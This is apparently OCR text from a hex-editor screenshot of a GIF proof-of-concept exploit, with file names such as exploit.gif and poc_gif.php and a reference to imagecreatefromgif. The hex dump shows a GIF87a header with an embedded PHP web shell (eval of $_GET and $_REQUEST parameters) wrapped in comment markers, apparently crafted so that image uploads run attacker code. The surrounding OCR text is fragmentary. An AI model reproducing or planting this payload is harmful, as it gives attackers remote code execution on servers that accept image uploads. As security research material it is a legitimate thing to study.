 agec
gif-p
cmd.py
example.gif
exploit.gif
imagecreatefro
mgif.php
logo.big.2227.g
if
poc.gif
poc_gif.php
SwipeTeaching
CalloutImage.l
PS
PS
GIF\exploit.gif
ow Help
Hex
Startup example.gif exploit.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 D2 00 8A 00 D5 00 00 F7 94 2D GIF87aÒ.Š.Õ..÷”-
0010h: E5 E5 E6 FD E6 D1 30 30 70 F0 F0 F1 FB C7 90 FC ååæýæÑ00pððñûÇ.ü
0020h: D8 B2 F9 B6 71 68 70 20 2F 2A 31 F8 A9 56 F4 F4 Ø²ù¶qhp /*1ø©Vôô
0030h: F5 32 33 34 FF FD FC 35 36 37 FE F0 E1 38 39 61 õ234ÿýü567þðá89a
0040h: FF FC FA FE F3 F0 FE F8 F1 F9 F9 FA FD FB F8 62 ÿüúþóðþøñùùúýûøb
0050h: 63 64 F7 F7 F7 F7 9D 3F 65 66 67 E1 E2 E3 F6 8D cd÷÷÷÷.?efgáâãö.
0060h: 1F F3 F3 F4 FF FF FF 68 3C 3F 70 68 70 20 31 32 .óóôÿÿÿh<?php 12
0070h: 33 34 35 2A 2F 65 76 61 6C 28 24 5F 47 45 54 5B 345*/eval($_GET[
0080h: 31 5D 29 3B 2F 2A 69 6A 6B 2A 2F 65 76 61 6C 28 1]);/*ijk*/eval(
0090h: 24 5F 52 45 51 55 45 53 54 5B 27 31 31 70 61 73 $_REQUEST['11pas
00A0h: 73 27 5D 29 3F 3E 00 00 00 00 00 00 00 00 00 00 s'])?>..........
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................